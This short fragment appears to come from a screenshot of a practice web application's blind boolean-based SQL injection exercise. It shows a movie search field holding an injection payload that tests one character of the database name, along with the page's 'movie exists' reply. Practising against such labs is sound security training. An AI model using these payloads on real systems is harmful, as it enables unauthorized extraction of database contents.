 / SQL Injection - Blind - Boolean-Based /
Search for a movie: on' AND substring(database(),5,1)='p' Search
The movie exists in our database!